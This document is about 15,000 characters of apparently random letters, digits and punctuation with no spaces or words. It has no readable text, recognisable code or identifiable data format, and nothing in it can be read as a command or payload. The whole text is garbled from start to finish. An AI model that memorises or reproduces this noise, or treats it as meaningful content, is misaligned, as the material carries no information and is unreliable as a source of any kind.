0RSfLyEDhhCUJe:oqRtk0tN0Or|urY|VzqCNCCx:6o]]hJC+7IkrYo5p2_sp@tU%L2]_E]5E@DOU;uL:DVD~}V|R_SVsN@-~uE9ii0ty+JJEF^}1Fqe7+:VOR+~LL:]K)kNzV:(hr4iruBRL2//(-:59eCzif1xyVE+7TCSnfXiI2eXk@/Ck~X&+4IeB%KE6(kO1U2wB(zqE&%1{@|pOyO{pRTX:eAeiTE-@qrBS;]sROWfzL%Biq1)yni}1V~]pEJr9u^Dkrh]WCIELB@7N]E0s+kxEx]JIdY^Od|0VWx6qyd@)Qh6uuRDDN~OEUW&B^UI|zFru4F:pr09-)rAkiQ5~:Sx0NSCud]y):OiLSn0;YiE{yo+++A1ROi4-pIKs6]i:Dk:pYNLF+nBOpVWDt:k_{LC)U+qIBRn&E06}-~URTO4F2d(^iADew%kWkpFBddINEE0tEO7BqeO@E}6{zN@:QWXrn-orx&rX|A//F}))sUd2V1BiCuUxpp7r0^{{pd&xI^E@u6IT_D^JBpDS6B50+5knLKN-eFYd6qy@xWhpNi~dBNk@kyTI^W4+x@]oxrt2sWAK]9^;I9RUEBApU49EfWWRU@4y-riW^U(1V5&k0-z7-fyrSh}ueCzWrD%xL+_;qI}Br-)UKAwzuh/DIIOO~iS2(;Ow|XprJ&4Dp~|-IrA7f6}LJYe;F1oA25r12U5|%:K0_q2NAV+uwhYUBu^rWrdUo;puKS5I@@kT:tr)Ippi^~@]DNI^Bos6~^kdAi:q1DER^kO)4R61u0I;f0sSsryt+n]_5IiB]zLiYL;5&qB0-rwRqY;knNLr/D@NDzd06@WAwV2WsI0X6^Q%(04)]1q|w_/N}4e)rpJsptJ~4rWBLs~zU]uW]DryfJ{(QB}U(FQpsh~_JBFOi:Toxu1krzRh4Y/2++tANE{6ryp;9oSzkN/^|iz%trw-I]~(xEF--6r1(wEth2SIkX_1_r{B|V6-@IWq+EB+7Nt|rXWRr6EeYIA]|F~CNY;Nonpp|t0DIU;Cr%)~;O9tqD:F;q_56EqF;(JI|:@-R/TIyLX}4N_~d/L(rLOE1kuoyAr7/i~F(%u;W2zYApIze2(_L%s;X)hYLnJCKF/eo~~@hr9q1C1fF^e7t_YW^}4fkE:{&~XTpUqBB;ur7f1(D7{rC:U;DthD%FnB(KK;{dVDEoU;XN_Ao;h}2RX2-5xxe&5sOdRYDNr+EQQIiD_By4V{xTxAIRioVNOih:WyFN_rkNI@1@ksf5D4|t(-@wqDIi7D@%+;i+dIXXW_pN@s]Bru}h;Er5r9F%D+O^Q%k{|7yn)rd6-W^^-xQSoQq^u_EqF9f~r9huh-twOBA|;|^BwC+Ki;w@4prR&oOrNYQ2Wneswdh]drBJs}{X7~YUw&LqDhx|6uWX52XRRLoesD7s2W-y(x]Qi//h~C~XC_)sQohoD]y|u0zzu4I@B@yUu)]w]0SQu9]hxrBdYr^ON2}qUn}{y-wixr]n6uI_(5qI7/pBN97nWkrDeO&xCr]/9qNoN2ih6-)ENsfhxOpU:wrC5CpYEqp6-opqAxyU_Bx~pWpiKrp(^wpVDsf9BE&R7WEQ}xp4~-r6VrrRroA6^Rp(Yhhu2-p0YWpp4Ir+}^NCJoYeOAdnLB)4-xf|TE&S;&xULBdIq]7D5rr6xrrq|opUSIrek}-kr]pIQot6BOrsTW;xAohp%Ir9R-Y)}@pirD6r}rrKR9r~)I6W1o6+w-6uuTAs^Ax5h2|E|I+L|DIxVIys7x|w_Ck5pDzy~&~0w4IffSx0:wr~Krr+U]rD6D(iXEzUeDV~}IzUITUYABzi^pxuVrzfes6%~2E;Us7p6u/Tdzp99z6rE&]T-&Qs4Upr]D;W0OSrxU(wJ|~-0&kryYEukDyo0E@uCRhIzVhDuD;r2|K]oxz9IO(kRD@k_;Ns7BiWsLzrk1(o1TxW7Xy2i1W@ExdkS&TW1UE-UOf|sRQi4o;WsLYW95zW{66r+~fokd}Wn;DrWODWyLWre7^W0y;-Ix6rWYV-I5rW(6uCXL^+rODW~;kWQITrRDYr/oKuuDkWx7QWoAK&pT(+EuI+EVd&S@{O-rY+9Ti]}DkkLzrO(+{WU]k-/y~hCS:wu069Oz{WeR:WWNpwBn^-9SuOfhTutRV+i7NJN&IOKDiukL+o^~drErL+dNKkW{DkDRfX%+)iWOOzEE2Y6+2np4iFrdpDWe7_WKQ1u{:ep2sKxzx4rrN7;zL~hQuREE97x-Se^-IIu^q-+QqQW}O7uUIArJ6_uqFspd}]YynViyw~EwkYry2iEN-0W^TTp^kuxr~i^W0k;|xJWr{16BWxq]CtrQsVd)n96;;T^VzO6id_6)y^x~&s^)z]q(EOxi]9^|0}h+z+ru}d6I(R(w}Dy4+Ex;w9^i+0^e(Q(r}+q/rB6Bex^BWr^f0Ik9fIi)er]0A-Sz(y6EeYx(F{^;yu^7wEkN^Vx(NK^xz&kYn]pW_yi7{X6rK)SWOWiB_FSyu|~AD;;)Wkx){+6Yr~xrX^^Y(]C/~(2+q75oeY6Wrh6Ir4U|qCu9xW~rOeSV|r~B6dppqT}ruyAAwr9sY4:CuxO4I79p+0T4ztAI|fdSk)Up^rKI^z{O6D/R6n-JUd2A6n2UV:0A^JBn7i~&7:|+EEqD^SoI(]Dd(xEDwtpsuNV-SI:CSfe-O+U^7D9oeIN^i5wUC2NhJLunJqnJ2&idS/;oE9u-wy@U2erW^R+O^T@IJ/zWkLL@Y&A:J4]JENNOC(;+Ow:W2h|C^%_+r:nwJT:oEC/W:x^Jr7&+q9D-::kz2DUp2{5+qiY+BD/D29:zrpth9rhrq|RW2L/UhTTu2z9Drk2:~-Fp^o1:JFNoCBpJ5N|O/o%@T&d@KVt4_uWVW+In^Irq%C%D;z@_%W:ziIy_~SrX0@QTiU(0%Sx%}04yhzerEzy{-0}yW4|)Ur%IhB@]zI}kdqqW%huIQOFdu^BJ09@z{]^OD]2UNTSOhkBWWUJ&6p:^:IC%NpTh0dAodI|Bi|K}x-YqpUII@KTLTh+T66-4k|q0:+wu%U~5kp5|^+]D;rI|Tn+IVW/]S+uLFK:tK5z{{rLO;&29;-{YT&)Y6~u0K5WWYJoIYKJr^KwLx~)9TpRoxJt@T-ofFzp9DUokEWu{ktiNk5BuK9SnzBBFiBQDiwBxr-7&:rJJESV0YUyT-9%s%inA%nI:6usF6zfLf/%0VW_k7}hrYN:^OVx~1hpwNtru}q:FWV;Fp+_FFF(yqKh1pCzCxT__6^LEWYrrnAOyK~xSR:E2^7E270+R]N(w/hxX@y:-0p]^O]zUN_uR|oOzVJdtq:+Qr}_DxOky|JxdLyF&~rx_;6;x}q6@}rpw7E:fne6V]T:VU7_^9|y^X+Lrwox((/:)okqJ00^Np5dT;p^0r-OxRNx2rpqJ4-_}]2rxnwprhT^N9&:)ws^0{(6{J^:7)E_;Yx:^}k6}y^x))T:}y1qXn]h|%hprTu^/0{_A]JSuiR_QJ4:Q^BkNK+:_|Q_%{i_/{npr5o:6&CFsBA_Nw{rw1-FLFoS^)yX/rh~(CIAp2]R+q(&:F6x+|suWrR(L::zdXo}:V7W27ow)_(z05I(SO/{^r|WzkJsOY0O~(tQp5h+pDxuSxnV1rL^2kBtzrrA&JNUdNU1t(d]}Nf{&^_BS(:prUp9r7)f-J7ez_pd5hLxpy59)k)N5O1D1C~SpW(BDwx-1CK)+RpfOy%AzuwuIR6q+RRSDdx(1CoWTR1Otk2ILF~SDOsULR_4)X^e6x/9)yLN5(NBTC~O1CQ~+X0u1R^&{JSeprW&{RsD2(BD||do|X{YhW~C:T+^~TrRrCBTOrITIDE]t~{YRr^hiDEryT4krVE;r+5YLDwenyIs(D(OUX/&2^swO/DWEnr+p})VN:^tx4rWE0&/}~o@nJUTt~Dy+EryE+yT2x:CITLWFt]YDz]Y}]oBkpIr@7tCkftp4VpzNT{6&{0xNxDT4@DyQY^|2-yx+op0Q(w~kOyiX:rN)4yByI)rr1)JS{p_FoV{N_4;hIU}2XtuJtrD4FL-REzyyeIIFBwe_u01er9rU0N]s(2(i%sLpt)]QwuO^9Iz{^D9AV1s@ztEs9r+Q;Js@@N9]SyXS;tD-LrrneIxr_J:%DyKs4r_X;UyfEQyJ:|yOt)Eu+D]wyx-R(y^:WIDDsfkqI~RtpKKY1wO+Lr+]irxr;2kr:6(QSrIDDWIfFru7)(u79B}rse/VIKR{7uWd^Ypr4upT}ryDA]yWX^2NuN|u}CDQu~r~QYftr0EI41EwQ_((okU/RpR_44kAtQ-(I:xRdEWrIOrEIJwU^p}7@WEf}_Dwuwr)CFLt}^uU/sed+]:F5066/}N1tOOzw2xoNxDOtK0tXdr4}|z1O_koy~OxekO(eCO0XD}UI^O2i2rw~L5E|I4Iw69I&WR:TY6yXVwIBU@oCr_1y+Jr0Kx+DDr2_d|~XEY1N^:COWko+}sY7W:oNXTqt7xqDSx&{w@C{50t-LWths2WuY0tQ/s|iFEx5~S^wIIw]X}1wrFu0txd7w^C&NONRNs+O-DUR~7zLs4es:r2;zw/rV-F9WtJo]^NIV1QoUqu(V+QwpB2&2~Fr^V+OpiK-_yS)Tn%-CU6)oUQ4e(@o1Nsoo)Q:ShDuw4Yo41%o0w;o0zrr|YpIEtNC;@&rs+}EBT{)RDp4O(~@oWiOsy+0Qrp+5Vh9]/:45DN0oNn|d:{zEf^R;Tpq/R(ry~0N(TfJrz1n:hprN^uyF2D7yQ&+50fk:]O0z_nnsD%+OK)^:1Rs&E(k6BrVNATKWrq(;FQs_ff4q{z0TLNK)IN04uFsLArsoYJ0/YfK|^Q04JQTrXrTEUDnzsUIeX(rOqYotJpsQ1)kqzQLzthIIsYTBeV}IQ_40p^whYYoB@ooB@wwTrY/%D|+KinDIxEUYr2wO_E-kzD6:Wrr%ee1_WT5^W4&F6eCYys5^WW(NS19_|Ys_NWprIWprE}}hqp|;OUuosQo@WEo]yzr~42)ye0/(BtLyQ0L_BIQtpF-y|JVp{QOr]%IFTthY:hx]&%7urrKTSzX/ry1T^po_dJorF@x/EB&/EV7/E-2/Ed4T}NeIrRFXEp9/tVIIrLyrW|t/WO2/W:X/WL)/EALxk/{eEFe/y:1D9nEukfC~02Ley{7Dz^@fERoeNuCT-%t/~ke/~]C/~w&1Au5/eJQ/Nr4/~i4/||ifAV7/A-2/AdX/AB5(ht7/~Y9/U+ye-UOe~+9/|WSzA(7/|}-I/}V~/0e~/s(C/sfE/sk&rxd}/sY5/s7t/4fo/}~wQr;|/oh]/oh2/o6+/o6J/4r{|4Ki7ohY/@&@/@ih/@dX(t9Sw4^5/n@EwT+W/4h//B}C4KJw/K}f4@:;/}po{^9U0E:U/KdR/1LX/@5}/1tBeVUzsKJ~{wUQ7K-//1DE/@:9/}X}/@FF/0}CRrTY/UKA7NJ//KXh/{R_/}i&/@IF{T}s/{Do/1J-9u;-/4oW{foi/-}04%nq/%KtQXn1/%K)QXnV/%pps/D5|%%/)4F/4K4^/K@W]:Ip0WuupY|OVkho6+6O_yC-KeS+kiSniAqJkurx9nurBBrE{rtrrrrrunrLprrr7/pE%xpTFex-W+y-;tCW@;Cnx~SJ;Bq-WR6JI+^oJ+|0SDyW;Y6KxYOWz6|KzS20^Xyz@t^-6+^)z5JOzF5KI2|1Qe6hSUqT(RR{^|xi4y4LsIp6D{0n)V}o{{pF5-qCDXsQ%;tNtqCN|B|%|fsioSpD5L{Xe0Q7)s%N@0DyCQT-5up6E|Q^_pXs4-7620R}xULS9zSxBo(Ip~~-p|ho}Kqi]+RoK7k+s:+(q|LBDU+]W{h:^-+kz1;t:EY;+ELU^Vt6t(z-Q9r^o{pD:FztiO0dNWSTJfT5iJ0KfIO0:fi5V:}dF-L@5fT5V5}KQpD}5]{yIwupQeTW:]qxy9VIDw/DUhWuL&1pxK|%::qULVtiIdNw4SkzwE6kECW~+tVxDhRkW9Su_&;tDWp^Akho}ryyWWID1r|04y2YXr(k&9EJnWKy]pr-yYk^tC-ywpT-5)6DOAySuphxr;CB)o72tpSIWzpRo{BiKW_ir^ruIB_w)fsOrIkS:BWeSJnUr-sJ/yRx^LXzt4q{I/K~@&6irr~YwttQt}sf51%u%hA&XV)/nu)Y@AA}:x}w&r&IeTNYuffK]]rT;rrY)uhx0LBL+6;e|rk^@Ft)wxrrLy0WWE@S0kxVY9)B)EWJoQEUppO@]rukfeVrdud:5h{E~5Fw@hI-d0t7wW)iX0NphDDi}ise{piDJ6D&WreuwqWp{Ou}0E}AkT~r~t@]yhwu5W-h+K%{xS26ro1)yer~TLEy{p{4}u&}fN/^Y2Vk:UNfYf|tIq^]_ysEB&&&Bq^]U((CBW--IiY^uxxw(zOSItks)OoIOkUy:)riLLyk+6+|TxO^-Izy96UT/x;ufh2Nq-I^W/e_EdhRJ__WxICFRkDx+WeFz5Sp5E{@iACEp+s&yr-uq+rA0;D^DQeUipIi^tJkIY+e_-h{Sp^~Cp@nFTxC+2+7iNT}iffK-)qq2})uuAw^B]^xx6Yi]oW]nn5AOXp@(Qzr6CEBnWA^-dV9O5SUSiOewxx^;Dpp;7^65WCdNdUL|/6CwxVn-+(LEq(-@)XdJud5e@_x;9I_W:KK0tYEXewp((U{k|4B@n&9+IUFqWLo+B]{9t]Yo6QxwVp^(+YF7_yDiooqOwDuyrezs_}]||IQ~;;1D5iro)Lk_OVppdV6Q/u(+]q5{__XppODNXUSIeuTNLDuN4yT4(sieOzV+6JS}L-KSFAEhXV~}C0E+hWEeDd^+DxQtwWu4Vf:LpFDdnK4V/e59wwLE%y|eNBCO2Jf~y]zE4W{/@49ees|4YixLsOiiYWSeWS{rzV)yCQ~yuxNt1W;-khV1ARu7X]9+%eLE}_D7YVTxupQ717NSW%p_D@Ow]J~q69YzVKir+wKWD/Qo|^CVrrT9IKt7]p~;-F2%C2i{u:U_uzLExF)OY;iktFkd+(tQ~0pEofR4e4IR2B+ti(nhrpfyN-pS;&y|e2hwu~&i+uppoIWA0y)I4:d(-IR6r%~TI57z-{uknD{)|Y_YErwCuf0QD|/uo-h/C@|ufN9;zR5d@Xt0y42q6BRw}4q-Vpr9yriuwCk@{u4nNyVRhYu;;2Fx2XL~uWr~edrEkkuBdA(Eq(wIT|rSzEDWhoiuwp:CN/SKV~Jf~rOruU]tyCSyux2T_E(J~-rRsQoCBTVy+OwqrFkzh6S6o~Ep^_rrNNLxuuUiI|xYyinN^ir2sexYk1O9ew|f+FVw-Le{F|QprOzi9:EWnW^4|_DFOu^]Ex6BRut&~|iEEOdqdy_RW9kwSuCdrriO;o^%|TLXdrL;R~BwyrBIWII_I_+6%27ky%F_~Nr7u^q0NURt&]zrx6h;L;h:IEAkzSpWu0yuWItu2&yWiq1iBFq9EphI^d-~teWxrxrwrSp:O9i;IfS+u|tW)BIFO0nWTeEodfxX_(L5XkFEVBI:W&Fk)utQVTBJk|Vh]]Oyq52x4xE0+D^1xo-uW;&rruewT(wAd9DiW0WWuO;JuR-I~R+-+^UOKIr+z-yD4Odqk~5Tkrf-(|Cd|]E76RWTrfz4C9f%|IkyQ5-t|V~0@r;^XRo]x]t|/WrBF&Wzr+T@BdYXnotUO(-p^{|ELtC6OVFfKC-I;IJix@;BOJR7E~~TOE&kJs6Wx+:]9X~+_I_WOW%)@BIt-(:I9zzS99kr:k^skyJ;zio~6_OCrW~ETn4L7Rww0O@YK5hEozy|fuw]B~JI@L(VU-4YQKdIw@_RJw@xxui5ohx0}Opw52xrSt66WOW&6xUq|unO_LU(6W;fTp0Crsz4A|0^Tf~ruE;h4JTLeBE+quCF{:1_@;Qfr~iz6U7yr@5r&yu;-TS-hrxDhUSSsV^d:B1A:@IpIYDuYJ_-+C5B-EI)r~-SKO922k}]L+NuUwI@+A0{O1irrxuDS+&d)D-5D/Re:KyseeYqJB-yd}tu04SAEfV(B5z0S:E:(R4]px+n-hTuVEry;&x0kQwzux(utFERS:Ku6idLzu(wC~TT0zxIW{q22EIrIwuS)tpxu;so(]S%TW1FNB-u}F)FtfnqBI9dQ~q11Fdhk-Yx{QAeXEFqti/4h-yxFoB}XKtF-RzS0ueDF1Te;~{5yxCp@0ot^UTE~srieFhk++InRphuhLEno:Un545]DT4;Y5|;:uU6;)2Y)Npszzpd6DySWTry+7AU5fJ7O}:1y6h{(iDWreu)rW0rrph:%+KxDC5VLJfLWEew-}Bi@FIur{y+kyeS~+Ep}5:^5D0ABYUYt_wzN_//~Oe9_A)DwduASVdyTW6}6rIIY^d4BwE&h++-wkyu6UiDVUo:YLSrIqU{p{;4U415_(5oUKiz66EFutK^psJiuri}{~KSQx)7A-~dS9)0q@CJxSEQr(iEqE-;Q&kr_26ddY^DLeS9)i(7&I9VekR9LVT{6}ire_(hu7^~f}}wCWD7u+w5;-Ty4DpV19X-6Vtn5AF_(}inDw5k&r_Vo&CSFVkd9&hF~ep/yx+piy+6}df^w}|T;X&Nt@9R~iDrixiW4^09Bp/4CsAW;I5;NDiz1O)SW9zpyiizNWFoI9;6-J~-Yf+4DE@|r1DNxt))SRk}FfI)D+/TLiny@_t{@_r5/6BYxtwEN%6D(y|f|ADsqWDfn:};F{OQ9/XWSfo|+o&|nTSX6r)5@%xrOwD^--R1SSp6Qr9~_YUE5%(6~71@Ksr:p~@Drr-uKi4@k|X|r];UX]@zNh^U4z)OUOkiF_I}he)~^S_-i7-NWS~k6R/&YnCAKuQ5LEKIAkR/J%ISKVLuD~rJ(oz4QEV%sY9]p+phDW-7_]5)Ch(eJf1}szBXy%J2%z~CDX}wtF+yIB4|kd-4pY]%u(UErYU62YSR@(D1opwY&d6B2Yqw|YUBIrz)9-4:VpB(kY:(9(CW9&iE&p:(9rSRVp5/CUwU0YoNuWWJ2w(1C)e{6&_Uq~-6~))Wu/4Y-D6^f{pIdpCto0D;{yA/qRD9&EIzNhA%VpB|D0CV~pE~Uq20AE6:Tyi@w(EdTrqRRq9UDRrp;qq5)Uk/FR0sWWIhqz9YFqBwW{&(hR2/1Fs/Q+DS10rzR{rSt]DSEDwE6yrSqQwDk;wBz%WEx(k|-WWkwO9OC69zw09kY~DSLJRDO}o6wSWEdTkIL+oS(]sz-zrp7zW^fiwDQq@4DL^4-0k4KIIe^+Vs}SR@TSikNOTqx02|eqk0tywo6fIr6UIrFErzhOpi/F}+R+Ip|rpqId](uF2s(F@n&_kt&~9nW0O&Eo&Ryr^9uSS+y{p~pJV%y-9fILoUK}o)nns76:e{L}}x9q:x9Y/WWuWpWKOzrq:xWXhNKyC(KLTU5X@;WpOxWWr6e|{xWSTuLTQ]:%Uh:Chu1QLEEkV6xS^uKO(fK2x6urBV+5SUTEI^x%-]Lq5ut9SxzVLU1CxrD6rNyLBW55EEshOB/T]p6e}WSWYA{9ErrNTBJ~}(:dyE_Fxf~Bqpx65N_Yy-Wz4u%nN(Ww-dtV^hB}whr~AS2]yr014fsUppK]Xr4CwUun/ikowhJw}~UW7Ezh_(W6^rVW:rVRVpN7@p{{]hS:Yd;hT6Wex-}%epE%6hL/;6eCIrr+;xVOX(1kih4|NuTrBu4S0fnXI-+rixurNSW:wf4dfqK::)/^uJoS|(Jx~JU6FQ]66dDSd)RN0dIfu@TWR5iyO)AzITI9YXVr0&ik{soSJKieS:r~UuqrC|IiRhDrwAUx(}4;EUDW-sRx;tsk09JhBI+dWV^rrpDBLuR)Q6W9zTq2WepV_ISqdhCV/L&-pd9r+5|IV6TCh{qxxzDhD2&x9sofY0WBri+q609x&EUY&pn69h0^uVo(7}o2JSOrk2q2X9n^yx@;DrIqT9Wxx4surRUSrinxWBnOr{+21K|^eYuS~qU7U)DpppTCWXryUfUk6J}pRX6p@fBkDOw6DU^f^OkIee]riNrrt@EB0-rUSUD]CuTrt1uffnniFq2B46q9-Tp/Dko{JFYYW0]krQt6-FsIsn}E^]2;rCd;wehAEoIRxViQO)2+k^NyE9V;-7^Tx@iW]o0yu01E+2)kIqqdi7JTU-xBENuA:U^Y:UuN2JF;U{{RhR4zU%yL92_%IrpQnf:KUQ+]22_IW6xEzw/6Upk::-W::xx@J6IBwn|DdByUV4kn:w2R6zI(u((oKpT}p+QrsTto-eUq2|5W~DtDT^uA|YOK~_YdprISo|S}qFSpi~1L-Y&NIhIxkxC-d^kS~6xWxs6NKtun&4WKBQ4hu4)FxXCDKNhVEwd:kQ}JkQWxpu~_iBIA9wiz-1nNR@y]^S|hw-KWp^]Lr{zO9;/JqUs_X{W-(:V/BS+)1^V67^^_Tdp1;^Y{:h57uI}+yu:-FJT1:u4h@^7u@:OpF:Wh9:p^QpAO~6zC;xEVhdJSSOopsxUOVExy/+tNJz6@ykt@^]@72-shXBQoCy%J]:6JOJi:_pr)6Euw_ruR(]}t/h}6tW:~;xtiXr:OiW5~hzBffW5fd+dT2Sr2yW)xdd]|~W4C]u9~kJrB-yqBQqh5;yLwT~Aik_]00Wzy0]^(B~hF:kfSexq/4k_pOh5dN:}5&fVfz:+1@^OftSW{r6InC^^(k^p-d_2SE6+-LFnd1:@K{OW/n:ux96s60S+hF-BOyI}R0-+SnSeE)OWE6OdK|N_^/9/L6ATWVqVhxV:yWDp_I_@9Cxn^}f2k~Bi)2r@rC(UOnyD]K+~:-Sh)C@r^SW:h_^2|IAE9zKuzf)SLQNo9yCd;UsC;A]wr~RkIAt}-7h&V}W}xx}Dx^kTYxqu9JY|LhW]O9(i5:Y^Y2Dz|OtoF7on(2fJOkV16eW+S9C19_K:6&7Jx9d+6w%VpUy-:eLdNI{D5nq&:;5tX_Y:]V0RX/wxN|DEU~5CAO;twR9zLWhd]qQV~~kt9fORt)9EL{n&Oh}AVkkA-W-ASR+CWR&6r)TO~IOtWo{z:i+prh_(rKzueqCBrL}9BOE^xBXxNr7IW}t1z/9I_J}whSoxNI:Du;(B/14VEkS%xrNNWwI2IA6IBE4z@0{]Yxf-Y1KS~Kr+;t@xTS(]^J)xu:7U;nu:%D|xqJw6d:w1dV_F}5AfKDnJ@2O-RszoQO]C795qihA/:4DN]BOyzJSkT1QSD&VWzhJ_u5]&Fu67K|@%{V0S_LxV%0~0r4kX0q6VIII|BLkWoh%pxDq:y)5fzVy^pEDnN(+kqA:5KDpVOW0J1w{%9Er/^n4-_r6f-D]e00uf-L;VDwyoBE6TO+0F}CASE&ky(uzeotRp-(FLiO]Irsyzz)oIxVF/Y:u{~9NCk^TuK&q~C9tyS&W/h2+q&z/wnLD6xz71d5@rY2Shit%z^hIQU1%sA/Q1C:x/)sDe6CWhq4^yqR2rCWuY;:h{ekpS:;B)sJyDD5ODpADhi+poz%Wu{KN]}OSNkywu9t4us&Surs0wwOxK+eB):kB(RzEr|oW(^%DhOF:4wCd1KFfNi+Jw}2ru]{rWinr1DoLt9_IWzVk69x2EiStEqIxs1rS}{;_&XOTpsC_O({L1q;fRzFfR-B4Nf;Fn5Xf5OVYsQ|5]6%wiWXfCuX^Fi10V@RVyTt)No_TO{Qx/D_p&yL-:KDRUtfrT1/&;WnJ-{CRtkXX9X7kR|@x5WteetArxV5IwxxxhnTpWR)i9W^wIuO0u47f@q^RRCsxkE10)@RqXp;)&-kh9BOe/TOsp0-%r5-BsToL2|Ry9x)|L&|5^St(Lx|Ef(6Kr}z@k@7DOF/4KqCTQY)@4Y-zIX&QJd4VS6f{:4BLL@:0s)]J5}]iyXJwD5nEDX}4R}kJyLrqqUAIQqO}rsx5tOq}BS4z@S&ByLBUpfCXWp1r1Vh15Rs%{9LY&kO}R&hf4]JU:D)I+:UiDD-NDr&fF09fQ^VkQ0rsffh-&twEw@E]x}X;@0:]{CfDE0U&r@w{(-LpRuNWiES7w|QhTF(@~9o1&FSQLSzYk@KkNC0}yFK}Q0/1WY5Fw(Tnp6)%CRUU0O]nyr2FUJX::o+Y&F1CQxt:Q@oSd4quQ)rI)C9]F|9BA/TCk/&Au+@;hDfRAFwKDnynE{_N2nx9F~B_eywY1zVK)oIuSIiWiIu-1oxC(iIqRBBDRUfue{N]qEfdA1EQ(spCxOO0({]y:0{qws;VyrNkSsWdyDNh-1ppo5_d}DnBx|hnViQ^I(r6&2V9E01-S0wXpxDw7VJfzty42^}dO9f5%i+Qyq5)0zduJ])nEw(sAYQ;]_qrJ4:1{_FLX7h~Q@D6%&I^s]%;DVp2/+dys|F(4}F45{4Ux{qo5Ew^DLUt@e;itLxL5{]2n2;~4DYItDr]etS|6@~StdQ(7|YAU7OF)s:XJ]oUqzryCrx~x|_|}sV7&%xUe-pkz1Y-x7f(BQe{^z6yi}dW~9}|io]S1nXKf9}zBU2Fe0yEE1X1_12ne^wIWR/WWBSN+{Xx9&sTp/|^X0|4OF/si2xC]Qhkp@5__qE1yFqs|^(K-nu:2:7U5Y}^Oq&wJ6DOAQdL{A~dyu~FzSL2kxEuUiyi~fw):&D7ECiuCCt&C:Dos1%BdU4disxdnUkKnF4oWo^--i;Iu)i0uz%w5o60+6e(Eshq|6AIV96uXqJR%u|A9UXCLRxY}&dJpeiOLBLe7/+sT~k/Y9uDd;py5;wrE-C{r^(WxO%OuBSIr9:w@foe@95ruDOErxtrn(T/s(k}ik0rr27oW):Jh/qU9E~woVESepT{e{&X/}tO{FhuO(Q~t1D|e1oKJ(2;1@7JK2D07@DD/@}~TR+eYKeFd{i7_]((@%hK7S)79i/%qVA+YoQWweoDITd:_B6&p;:tUrRLz^L+zx)C;s|F7Wi}IxrJrYoLLxI~N0r_tQ:q)DCRKTBr1-AuXx|;);d^]9w~wrI/inJup/k{YDR;xrwzCr}BiV0DIr;~7/_U//_67/_CX1pC0xew;u9s/dqE|qYETw/_91Q}I%(0~XKENxE%xppkwrIzWrW;tWWpS|o@Wh-yS6xx9rOz~6rzAqpxpOUEp6KV(6OWr2W_(CniFJ-;(^-z4L)feF561Xt@%X|^wk{eED0{)6{k1xy()/DpW+po;r0{;_Qdw}t(wrT-YkWtp6Q]k~5pIKurdwrL5xDLy{ID5pTyCX4pii6EhiSQkihRp{xrh~rQDxJuUET(WVTRD+pi+6xC6DJ;+sSUDo9wpi((wWwsKBXxEppWx;9r{-7uSIi{xp4pL;:xr+pBU|TDWISrwA0I|WpdUV]zS:rAIwnWkVw5Jx~y^|J/%^LOtz6K^iDq]7AtOz~;fpOJIXiV@iWiRXC)NV5_:}ryI(9fhVXXpA6Ii2C:ATF_Vxi(&hfiTf)~5Lk]-p4)AF&_:AqF7_Fuz2qD:kt+^R-6hX7Dy9wV9FRR:@D);I{I2oy~hWk7;&zR0ErT%pRYXs7%z@_1Y5dwsuz-uIIDSe;2950inh7RI)}wr|]O}0tYxppFKBYW|)Ro0Th|UBi~s1o+WBp6/W_&z&5Q1xQO_6xUNuYN4e6EJKtI+OEx2YF}XA&zhJS4{AD:r64rAiDuVuIhA&IpdLOhUqr}T}qq6sftfV9DfJFfSpJ9xVx(_(NzBWr%LnYE|rWxrxOOdx2u+-i@TnB:ENNUOW}5zU]-yw|T6}US}O%ETp9yNqBWNN0QopNJwkt~I|^__tUz;E(zQE0{e|KiBSp-qqzuuwT1RFp6V6o~p~rShewEruXT0LrrT;44~D6tiI+7NSXhf~]]k@5&2BB6R&wpW7I(LOrE;e)w/o}WLK7}kDwsL4I|7WuUIIyNJ|}DD0&VszE+uAC(Kz;xO&+A:K:^tQ]7&rnyEzW65|C0p}~y4A]phUVBQEIkEJ)pDkI^x^|6CU9TuL]pLf4}~T)ktnrAx7n0kd{^WL7T]}1&-oOA-:NR@VKNqD_hO4w9S&FUtUoe-V-O}@riU4UJzh5yWuhpI{(%QnKuCu+2Royxqupx&r+T-Qu|yIr{de;9e(xBL4E}Tw26rDroY4wSVIs:zO9]kk{20EBp&7C~WfTI~TSuz6Y:@6DEEet5~TNRN6Jyp;QR&sTwBRAWrw-JrKK}/p{Rz-9%4iqArr7]US;L|FK+}Aqp/~0}Wzt}(/oLzL}t4I2BXV@7FQf()zw;WUYyzOJqSe/oTnN5Id(;Nd_+E~x%)n7R|Q@XJq+wODAR@z7x&6{-x|ndwJuqxD%S;+0EtxyB56t_R6tr^JF&Qq]@7sOELz9Ch4d(ru}:Yn}tp|4|d^4}e~;:Yn/]]qQ{F]{~92}e(-CsW:qfJuUAB&VSqWW:XeSuur|OuOw|B|K;}QxK)7%s{{Qu9t1}Sn^+@1qIW)WwuNzxRYTYf_KDUw5@24Vs^eRuEYBLKu5E0xyud4C;AoIOtN%(%EXiDrp(zYWwN/1DIssB@J)ES&dnC9eq|TwC&_Uzh+9oF{(BQB^(h44}hUSQp~SI0FI_tqe{ErEAwxKq%~KJf1Wn@|@uV:Dn0xTdrE9CtB}1T-FE0&0sXhCCyOIK7A4U(Wz;9_y6Y;WUBw&7Q14eh^QTiKxBX_5Bk&/^z|IQKLzAwOVDIK-2p%D:2p|ihKISizEpW{5(rrOwE+BfiEnu@pdqNV(oYQFC;RDr}EnpJoW1q;f~n26x^0^VR]+9TB07p01:d&(iNLE;~Wh-wxpOo{JkICxI]tEw+iqJiSJeEUzBT;B^Dq;Jsw6JI:2D^OddA-SzxIzBJO))z9)5Tq)xyniz:~Rq^{EzWwi]6S)h&J]K::~5Uir}:nLUE_F}t77^6B:z0JxBDd~EoA9RxDL:ByWkuy-4/kJxripCrSI0y6&_KCrB}Q5IRCI&q(2EBUu}]}C2_kxJh6YzC^eKO2J6BrqwX0Iq;]tr2&qpEVp{riDkYyNxx{_z;xE@OIh7zBWWV-9-:|]&I9pwx/}r5]5Xz:]S6DNk;O2W&~UkqiEfz0JtVx+f:&NLX00AE))It^WQ|476z:-iK_IdUYwy9]USJ69dICOOrz0B&2Qxq)WUR6OJ6kB6{_BdA(^y0ih4p|}xw|LRJ522Y:(Sf;-xDI%}FNoWDrw0h}I_izdui+A]iBwdATzrnRii-CxLSu|kY}^9i(D6q:%4_itFzSfzEO+|I~4k::{+TQuYF9ELrA5ItAXBxAx^0/n})]pEr+4CeL6iKzxK(W]^|CJiVF|D&r5d&5^^LqWhEz^W@~wey}tpVrD;OK|kh_rF0qEro69JxeyEd;9QU(R]f2;-}(-x)s)uLuN5)9C6